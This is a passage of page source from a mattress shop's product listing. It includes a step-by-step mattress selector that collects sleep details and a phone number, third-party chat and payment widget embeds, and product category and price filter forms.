                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="size()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain Ends-->
                        <!--Size starts-->
                        <div class="carousel-item">
                            
                            <img src="https://beta.grassberrymattress.com/storage/five.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
                                 
                                 
                                 
                                 
                                 
                                 
                                 
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangesize"></div>
                            
                            <ul class="scale5">
                                <li class="point">Single</li>
                                <li class="point">Double</li>
                                <li class="point">Queen</li>
                                <li class="point">King</li>
                            </ul><input type="range" class=" slider mattressslider" id="customRange5" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range5 = document.getElementById('customRange5'),
  rangesize = document.getElementById('rangesize'),
  setValue5 = ()=>{
     
    const
      newValue = Number( (range5.value - range5.min) * 100 / (range5.max - range5.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+sizes[range5.value]);
      rangesize.innerHTML= '<span>'+Sizes[range5.value]+'</span>';
      
    // rangesize.innerHTML = `<span>${range5.value}</span>`;
    rangesize.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range5.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue5);
range5.addEventListener('input', setValue5);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_size" id="user_size"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="Phonenumber()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Size Ends-->
                        <!--Phone starts-->
                        <div class="carousel-item">
                            <!--<img src="https://www.grassberrymattress.com/storage/new-home-icons/character-four.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">-->
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                           <!-- 
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value="">-->
                            <center><h4 style="color:#2e2f67" class="mb-10">Whatsapp Number</h4></center>
                            
                            <div class="row">
                                <div class="col-lg-3">
                                    
                                </div>
                                <div class="col-lg-6">
                                    <input type="text" style="    border: 1px solid #2e2f67;" name="user_phone" id="user_phone"
                                               class="form-control input_age" min="10" maxlength="10" onkeypress="return isNumber(event)" value="" placeholder="Phone Number">
                                </div>
                                <div class="col-lg-3">
                                    
                                </div>
                                
                            </div>
                            
                            
                              
                            </div>

<script>
                        
/*const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
      console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);*/

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <!--<input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>-->
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="SubmitSelectorData()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Phone Ends-->
                        <div class="carousel-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <h2 style="text-align: center;color: #06328d;">Suggested Products</h2>
                                    <br>
                                    <br>
                                    <div class="row" id="Recommended_Products">

                                    </div>
                                    <div class="row" id="Recommended_content">

                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-lg-4"></div>
                                    <div class="col-lg-4 text-center">
                                        <button onclick="bphoneneumber()"
                                                class="back_sub_btn btn text-white  mt-5">    Back   
                                        </button>
                                    </div>
                                    <div class="col-lg-4 text-center"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Modal footer -->
    </div>
</div>
<input type="hidden" id="productPathUrl" value="https://www.grassberrymattress.com/products">
<input type="hidden" id="imagePathUrl" value="https://www.grassberrymattress.com/storage">


<button type="button" class="btn btn-primary d-none" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal"></button>
<script
        src="https://code.jquery.com/jquery-3.6.0.js"
        integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
        crossorigin="anonymous"></script>
        <style>
        .awesome{
            background-color:#fec741;
            padding:0 10px;
            border-radius:10px;
            
           /*  position:relative;
  padding: 10px 20px;  
  border: none;
  background: none;
  cursor: pointer;
  
  font-family: "Source Code Pro";
  font-weight: 900;
  text-transform: uppercase;
  font-size: 30px;  
  color: var(--text-color);
  
  background-color: var(--btn-color);
  box-shadow: var(--shadow-color) 2px 2px 22px;
  border-radius: 4px; 
  z-index: 0;  
  overflow: hidden;  */
           
        }
        .awesome:focus {
  outline-color: transparent;
  box-shadow: var(--btn-color) 2px 2px 22px;
}
/*.awesome::after {
  content: var(--content);
  display: block;
  position: absolute;
  white-space: nowrap;
  padding: 40px 40px;
  pointer-events:none;
}
.awesome::after{
  font-weight: 200;
  top: -30px;
  left: -20px;
} */
.awesome:hover {
    
  /*transform: translate(0, -47%) rotate(0deg)*/
}

            .awesome::before {
  content: '';
  pointer-events: none;
  opacity: .6;
  background:
    radial-gradient(circle at 20% 35%,  transparent 0,  transparent 2px,white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 75% 44%, transparent 0,  transparent 2px, white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 46% 52%, transparent 0, transparent 4px, white 5px, white 6px, transparent 6px);
     radial-gradient(circle at 6% 52%, transparent 0, transparent 6px, white 4px, white 3px, transparent 7px);

  width: 100%;
  height: 300%;
  top: 0;
  left: 0;
  position: absolute;
  animation: bubbles 5s linear infinite both;
}

@keyframes  bubbles {
  from {
    transform: translate();
  }
  to {
    transform: translate(0, -100%);
  }
}
        </style>
<script>
    $(document).ready(function () {
        $('#whatsapp_button').addClass('show');
        $('.selectorModel a').remove();
        $('.selectorModel').append('<a class="awesome" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Berry Dairy</a>');
        $('.clickherediv').append('<a class="clickhere" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Click here</a>');

        $.ajax({
            type: "GET",
            url: 'https://www.grassberrymattress.com/ajax/featured-products?limit=8',
            dataType: 'json',
            success: function (response) {
              
                var html;
                $('.featured-products-ajax div').remove();
                for(f = 0; f < response.data.length; f++){
                    html = response.data[f];
                    $('.featured-products-ajax').append(html);
                }

                $('.featured-products-ajax').owlCarousel({
                    loop: true,
                    autoplay: true,
                    autoHeight: true,
                    autoplayTimeout: 2000,
                    margin: 10,
                    dots: false,
                    nav: true,
                    responsive:{
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 2,
                        },
                        1024: {
                            items: 3,
                        },
                        1100: {
                            items: 4
                        }
                    }
                })
            },
            error: function (error) {
                // console.log(error);
            }
        });
    });

$(document).on('click', '.clickhere', function () {
         $('.search-close').trigger('click');
        //alert("MattressSelectorModalButton clicked");
        $('#MattressSelectorModalButton').trigger('click');
         return false;
    });
    
    $(document).on('click', '.selectorModel', function () {
        $('.search-close').trigger('click');
        $('#MattressSelectorModalButton').trigger('click');
    });
    
    
   /* $(".confetti").append('<canvas width="100%" height="100%" class="animcanvas" id="canvas"/>');
    const canvas = document.getElementById("canvas");
    // let W = window.innerWidth;
let H = canvas.offsetHeight;
let W =canvas.offsetWidth;
const context = canvas.getContext("2d");
const maxConfettis = 15;
const particles = [];

const possibleColors = [
  "DodgerBlue",
  "OliveDrab",
  "Gold",
  "Pink",
  "SlateBlue",
  "LightBlue",
  "Gold",
  "Violet",
  "PaleGreen",
  "SteelBlue",
  "SandyBrown",
  "Chocolate",
  "Crimson"
];

function randomFromTo(from, to) {
  return Math.floor(Math.random() * (to - from + 2) + from);
}

function confettiParticle() {
  this.x = Math.random() * W; // x
  this.y = Math.random() * H - H; // y
  this.r = randomFromTo(1, 11); // radius
  this.d = Math.random() * maxConfettis + 11;
  this.color =
    possibleColors[Math.floor(Math.random() * possibleColors.length)];
  this.tilt = Math.floor(Math.random() * 11) - 11;
  this.tiltAngleIncremental = Math.random() * 0.07 + 0.05;
  this.tiltAngle = 0;

  this.draw = function() {
    context.beginPath();
    context.lineWidth = this.r / 2;
    context.strokeStyle = this.color;
    context.moveTo(this.x + this.tilt + this.r / 3, this.y);
    context.lineTo(this.x + this.tilt, this.y + this.tilt + this.r / 5);
    return context.stroke();
  };
}

function Draw() {
  const results = [];

  // Magical recursive functional love
  requestAnimationFrame(Draw);

  context.clearRect( 0,0,W, window.innerHeight);

  for (var i = 0; i < maxConfettis; i++) {
    results.push(particles[i].draw());
  }

  let particle = {};
  let remainingFlakes = 0;
  for (var i = 0; i < maxConfettis; i++) {
    particle = particles[i];

    particle.tiltAngle += particle.tiltAngleIncremental;
    particle.y += (Math.cos(particle.d) + 3 + particle.r / 2) / 2;
    particle.tilt = Math.sin(particle.tiltAngle - i / 3) * 15;

    if (particle.y <= H) remainingFlakes++;

    // If a confetti has fluttered out of view,
    // bring it back to above the viewport and let if re-fall.
    if (particle.x > W + 30 || particle.x < -30 || particle.y > H) {
      particle.x = Math.random() * W;
      particle.y = -30;
      particle.tilt = Math.floor(Math.random() * 10) - 20;
    }
  }

  return results;
}

window.addEventListener(
  "resize",
  function() {
    W = window.innerWidth;
    H = window.innerHeight;
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
  },
  false
);

// Push new confetti objects to `particles[]`
for (var i = 0; i < maxConfettis; i++) {
  particles.push(new confettiParticle());
}

// Initialize
canvas.width = W;
canvas.height = H;
Draw();*/





</script>
<style>
    .confetti>a.awesome {
    left: 4%;
}
 .confetti>a.awesome:hover {
    color:#fff !important;
}

#canvas {
    background-color: #fec740;
    position: absolute;
    top: 20% !important;
    width: 100% !important;
    height: 60% !important;
}
}
</style>
<script>
    var slider = document.getElementById("customRange1");
    slider.oninput = function () {
        var a = '';
        a = this.value;
        a = a++;
        $('#user_age').val(a);
    }

    $(document).on('keyup', '#user_age', function () {
        var getnumber = $(this).val();
        if (getnumber != '') {
            $("#customRange1").val(getnumber);
            // slider.oninput = function() {
            //
            // }
        }

    });
</script>
<script>
  feather.replace()

</script>
<script>
$(document).ready(function() {
  $(".search").click(function() {
    $(".search-section").css('display', 'flex');
     $(".exit-icon").css('display', 'block');
      $(".search").css('display', 'none');
  });
  $(".exit-icon").click(function() {
    $(".search-section").css('display', 'none');
     $(".exit-icon").css('display', 'none');
      $(".search").css('display', 'block');
  });
});

</script>
<script>
    var slider = document.getElementById("customRange2");
    slider.oninput = function () {
        $('#user_weight').val(this.value);
    }

    $(document).on('keyup', '#user_weight', function () {
        var getnumber1 = $(this).val();
        if (getnumber1 != '') {
            $("#customRange2").val(getnumber1);
        }

    });
</script>

<script>
    var slider = document.getElementById("customRange3");
    slider.oninput = function () {
       

        if (this.value == 0) {
            $('#user_backpain').val('No');
        } else if (this.value == 1) {
            $('#user_backpain').val('Light');
        } else if (this.value == 2) {
            $('#user_backpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_backpain').val('Heavy');
        }
    }


    $(document).on('keyup', '#user_backpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange3").val(getnumber2);
        }

    });
    
     var slider1 = document.getElementById("customRange4");
    slider1.oninput = function () {
       

        if (this.value == 0) {
            $('#user_shoulderpain').val('No');
        } else if (this.value == 1) {
            $('#user_shoulderpain').val('Light');
        } else if (this.value == 2) {
            $('#user_shoulderpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_shoulderpain').val('Heavy');
        }
    }
var slider2 = document.getElementById("customRange5");
    slider2.oninput = function () {
       

        if (this.value == 0) {
            $('#user_size').val('Single');
        } else if (this.value == 1) {
            $('#user_size').val('Double');
        } else if (this.value == 2) {
            $('#user_size').val('Queen');
        } else if (this.value == 3) {
            $('#user_size').val('King');
        }
    }

    $(document).on('keyup', '#user_shoulderpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange4").val(getnumber2);
        }

    });

    function customEmpty(){

        $('#discount_percent_input2').text('Off');
        $('#discount_label span').remove();
        $('#discount_label').append('<span style="font: caption !important;color: green; font-weight: bold; font-size: 15px;" class="product-discount-label"></span>');
        $('.hidden-product-rate').val('');
        $('.hidden-product-length').val('');
        $('.hidden-product-breadth').val('');
        $('.hidden-product-height').val('');
        $("#cart").remove();
        var html = `<button id="cart" type="submit" style="cursor: pointer; border-radius: 4px !important; height: 44px;" class="btn-outline-primary-custom w-100 rounded small button button-add-to-cart mr-5 mb-10 p-2" type="submit" disabled>Add to cart</button>`;
        // $(html).insertBefore($("#buyNow"));
        $("#addToCardButtonDiv").append(html);
        $('#Dim1').val('');
        $('#Dim2').val('');
        $('#custom_height').val('');
    }
</script>

<style>
    .bgcolor {
    /*background: linear-gradient(90deg, rgba(254,199,64,0.9023984593837535) 21%, rgba(254,199,64,0.7819502801120448) 51%, rgba(254,199,64,0.7371323529411764) 84%);*/
background-image: url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png);
background-repeat: round;
    
    
}
.modal-header {
    border-bottom: 0 !important;
}
</style>
<script>
     const headertext  =document.getElementById('headertext');
    const bghead  =document.getElementById('bghead');          
    const bgdiv=document.getElementById('bgdiv'); 
     bgdiv.style.background = 'white';
    //   bghead.style.background = 'white';
    // $('#MattressSelectorModalButton').trigger('click');
    function changebg(){
        // bghead.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
           bgdiv.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
          bgdiv.style.backgroundRepeat='round';
        //   bghead.style.backgroundRepeat='round';
    }
    function bage() {
        $('#submit_index_button').trigger('click');
         changebg();
          headertext.innerHTML="Select Age";
    }

    function bweight() {
        $('#submit_age_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Weight";
    }
    function bBackPain() {
        $('#submit_weight_button').trigger('click');
        changebg();
      headertext.innerHTML="Select Backpain Level";  
    }
 function bshoulderpain() {
        $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
    }

function bsize() {
        $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
    }
function bphoneneumber() {
        $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
    }
 function mattressindex() {
     
         $('#submit_index_button').trigger('click');
         changebg();
         headertext.innerHTML="Select Age";
    }
    function age() {
        var user_age = $('#user_age').val();

        if (user_age === 'undefined' || user_age === null || user_age === "") {
            alert('Enter Age..');
        } else {
            $('#submit_age_button').trigger('click');
           changebg();
           headertext.innerHTML="Select Weight";
        }
    }

    function sweight() {
        var user_weight = $('#user_weight').val();
        if (user_weight === 'undefined' || user_weight === null || user_weight === "") {
            alert('Enter Weight..');
        } else {
            $('#submit_weight_button').trigger('click');
             changebg();
              headertext.innerHTML="Select Backpain Level";
        }
    }


function shoulderpain(){
     var user_backpain = $('#user_backpain').val();
     if (user_backpain === 'undefined' || user_backpain === null || user_backpain === "") {
            alert('Enter Back pain level..');
        }else{
            $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
        }
}
function size(){
      var user_shoulderpain = $('#user_shoulderpain').val();
        if (user_shoulderpain === 'undefined' || user_shoulderpain === null || user_shoulderpain === "") {
            alert('Select Shoulder Pain Level...');
        }else{
            $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
        }
}
function Phonenumber(){
     var user_size = $('#user_size').val();
     if (user_size === 'undefined' || user_size === null || user_size === "") {
            alert('Enter Bed Size...');
        }else{
            $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
        }
}
    function SubmitSelectorData() {
          headertext.innerHTML="Suggested Mattresses";  
        var productPathUrl = $('#productPathUrl').val();
        var imagePathUrl = $('#imagePathUrl').val();
        var user_age = $('#user_age').val();
        var user_weight = $('#user_weight').val();
        var user_backpain = $('#user_backpain').val();
        var user_shoulderpain = $('#user_shoulderpain').val();
        var user_size = $('#user_size').val();
        var user_phone = $('#user_phone').val();

        if (user_phone.length < 10 || user_phone === "") {
            alert('Enter Correct Phone Number');
        } else if(user_phone.length > 10 ){
             alert('Only 10 Nubers allowed');
            
        }else {

            $.ajax({
                type: "GET",
                url: 'https://www.grassberrymattress.com/get-mattress-selector-products',
                data: {
                    user_age: user_age,
                    user_weight: user_weight,
                    user_backpain: user_backpain,
                    user_shoulderpain:user_shoulderpain,
                    user_size:user_size,
                    user_phone:user_phone,
                    _token: $('meta[name="csrf-token"]').attr('content'),
                },
                success: function (response) {
                    // console.log(response);
                    if (response.message === 'Success') {
                        $('#Recommended_Products div').remove();
                        $('#Recommended_content p').remove();
                        $('#Recommended_content h3').remove();
                        $('#Recommended_content center').remove();
                        $('#submit_phone').trigger('click');

                        var html = '';
                        var products = response.products;

                        for (i = 0; i <products.length; i++) {
                            var imageUrl = products[i]['image'];
                            var productName = products[i]['name'];
                            var productUrl = products[i]['key'];
                            var image = '' + imagePathUrl + '/' + imageUrl + '';
                            //
                            // let name1 = productName.replace(/ /gi, "-");
                            // let name2 = name1.replace('+', '-');
                            // let name3 = name2.replace('+', '-');
                            // let name4 = name3.replace('+', '-');
                            // let name5 = name4.replace(/---/gi, "-");
                            // let name6 = name5.replace(/-+-/gi, "-");
                            //
                            // var productUrl = '' + productPathUrl + '/' + name6 + '';

                            html = '<div class="col-lg-6 col-md-4 col-12 col-sm-6"> ' +
                                '<div class="productCard mt-5">' +
                                '<img src="' + image + '" alt="Avatar" class="d-block w-100 productimg">' +
                                '<div class="productContainer">' +
                                '<a href="' + productPathUrl + '/' + productUrl + '">' +
                                '<h6 class="product_text">' + productName + '</h6>' +
                                '</a>' +
                                '</div>' +
                                '</div>' +
                                '</div>';
                            //   console.log("Shoulder pain=========>"+user_shoulderpain);
                            //   console.log("Backpain=======>"+user_backpain);
                              if(i==products.length-1){
                                // html+='<p>'+response.msg +'</p>'
                        }
                            $('#Recommended_Products').append(html);
                            
                        }
                        var content='<p>'+response.msg +'</p>';
              

                    } else if (response.message === 'fail') {
                        alert('No Mattress Available.');
                    }
                    
                      document.getElementById('Recommended_content').innerHTML='<center><h3 class="recommendedtitle">'+response.title+'</h3><p class="recommendedcontent">'+response.msg+'</p></center>';
                },
                error: function (error) {
                    // console.log(error);
                }
            });
        }
    }
    function isNumber(evt) {
        // console.log(evt);
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
        return false;
    }
    return true;
}
function isSpaceWithAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97) ||charCode == 32 ) {
        return true;
    }
    return false;
 }
 function isAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97)) {
        return true;
    }
    return false;
 }
</script>












































    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/62837af4b0d10b6f3e729846/1g38pgk31';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->
<script src="https://cdn.razorpay.com/widgets/affordability/affordability.js">
</script>









<main class="main" id="main-section">
            <div class="page-header breadcrumb-wrap">
    <div class="container">
        <div class="row">
        <div class="col-lg-12">
        <div class="breadcrumb p-10" itemscope itemtype="http://schema.org/BreadcrumbList">
            <!---->
            <div itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem">
                                                <a href="https://www.grassberrymattress.com" itemprop="item" title="Home">
                        Home
                                              </a>
                    <span></span>
                    
                                                                <a href="https://www.grassberrymattress.com/products" itemprop="item" title="Products">
                        Products
                                                  <meta itemprop="name" content="Products" />
                        
                         <meta itemprop="position" content="1" />
                                              </a>
                    <span></span>
                    
                                                                <a href="https://www.grassberrymattress.com/product-categories/accessories-1" itemprop="item" title="Accessories">
                        Accessories
                                                  <meta itemprop="name" content="Accessories" />
                        
                         <meta itemprop="position" content="2" />
                                              </a>
                    <span></span>
                    
                                                                Fitted BedSheet &amp; Pillow Cover
                                         <meta itemprop="name" content="Fitted BedSheet &amp; Pillow Cover" />
                   
                        <meta itemprop="position" content="3" />
                                                            </div>
        </div>
        </div>
        <!--<div class="col-md-2"><button class="selectorModel p-10 newbtn">-->
            
        <!--            <a class="">Mattress Selector</a></button></div>-->
        </div>
    </div>
    
</div>




    
    <section class="mt-60 mb-60">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 primary-sidebar sticky-sidebar">
                    <div class="widget-area">
                        <div class="sidebar-widget widget_search">
    <div class="widget-header position-relative mb-20 pb-10">
        <h5 class="widget-title"></h5>
    </div>
    <div class="search-form">
        <form action="https://www.grassberrymattress.com/products" method="GET">
            <input type="text" class="productsearch" name="q" value="">
            <button class="productsearchbutton"> <i class="far fa-search"></i> </button>
        </form>
    </div>
</div>
<div class="sidebar-widget widget_price mb-10 p-10 bg-grey border-radius-10" style="background-color:#f0f0f0;">
    
   
    <div class="col-lg-12">
    <form action="https://www.grassberrymattress.com/products" method="GET" id="products-filter-ajax">
        
        
        <div class="shop-product-filter-header1">
    <div class="row filterwidget">
                             <div class="col-lg-12 col-md-12 mb-lg-0 mb-md-12 mb-sm-12 widget-filter-item">
                <h5 class="mb-20 widget__title" data-title="Categories">categories</h5>
                <hr class="title-underline">
                <div class="custome-checkbox">
                   
                                           
                                                 
                      <img width="24" height="24" src="https://www.grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-31"
                               value="31"
                               
                               >
                        <label class="form-check-label" for="category-filter-31"><span class="d-inline-block">Mattress</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                 
                      <img width="24" height="24" src="https://www.grassberrymattress.com/storage/two-10.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-36"
                               value="36"
                               
                               >
                        <label class="form-check-label" for="category-filter-36"><span class="d-inline-block">Pillows</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                 
                      <img width="24" height="24" src="https://www.grassberrymattress.com/storage/fitted-bedsheet-one-1.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-41"
                               value="41"
                               
                               >
                        <label class="form-check-label" for="category-filter-41"><span class="d-inline-block">Accessories</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                            </div>
            </div>
        
                
                
        <div class="col-lg-12 col-md-12 mb-lg-0 mb-md-12 mb-sm-12 mb-30 widget-filter-item" data-type="price">
            <h5 class="mb-20 widget__title" data-title="Price">Price Range</h5>
            <hr class="title-underline">
            <div class="price-filter range">
                <div class="price-filter-inner">
                    <div class="slider-range" style="display:flex;"></div>
                    <input type="hidden"
                        class="min_price min-range"
                        name="min_price"
                      
                         value="0"
                        data-min="0"
                        data-label="Min price"/>
                    <input type="hidden"
                        class="min_price max-range"
                        name="max_price"
                         value="10000"
                         
                           data-max="100000"
                        data-label="Max price"/>
                    <div class="price_slider_amount">
                        <div class="label-input">
                            <span class="d-inline-block">Range: </span>
                            <span class="from d-inline-block"></span>
                            <span class="to d-inline-block"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
 

    <div class="widget">
     <center>  <a class="clear_filter dib clear_all_filter" href="https://www.grassberrymattress.com/products">Clear All Filter</a> <br><br>

        <button type="submit" class="btn btn-sm btn-default"> Apply Filter</button></center> 
    </div>
</div>
</div>


        </form>
</div>
<div class="widget-header position-relative mb-20 pb-10">
        <!--<h5 class="widget-title mb-10"></h5>-->
        <div class="bt-1 border-color-1"></div>
    </div>
    </div>
    
    


                    </div>
                </div>
                <div class="col-lg-9">
                    <div class="col-lg-12">
    <a class="shop-filter-toogle" href="#">
        <span class="fal fa-filter"></span>
        <span class="title">Filters</span>
        <i class="far fa-angle-up angle-down"></i>
        <i class="far fa-angle-down angle-up"></i>
    </a>
    <form action="https://www.grassberrymattress.com/products" method="GET" id="products-filter-ajax">
                    <input type="hidden" name="layout" value="product-left-sidebar">
                <div class="shop-product-filter-header">
    <div class="row">
                            <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item">
                <h5 class="mb-20 widget__title" data-title="Categories">By categories</h5>
                <div class="custome-checkbox">
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-31"
                               value="31"
                               >
                        <label class="form-check-label" for="category-filter-31"><span class="d-inline-block">Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-32"
                               value="32"
                               >
                        <label class="form-check-label" for="category-filter-32"><span class="d-inline-block">Dual Sided Ortho High Resilience Foam Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-33"
                               value="33"
                               >
                        <label class="form-check-label" for="category-filter-33"><span class="d-inline-block">Cozy Spring Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-34"
                               value="34"
                               >
                        <label class="form-check-label" for="category-filter-34"><span class="d-inline-block">Orthopedic Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-35"
                               value="35"
                               >
                        <label class="form-check-label" for="category-filter-35"><span class="d-inline-block">Premium Latex Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-47"
                               value="47"
                               >
                        <label class="form-check-label" for="category-filter-47"><span class="d-inline-block">Bonnell Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-48"
                               value="48"
                               >
                        <label class="form-check-label" for="category-filter-48"><span class="d-inline-block">Hybrid Natural Latex Mattress</span></label>
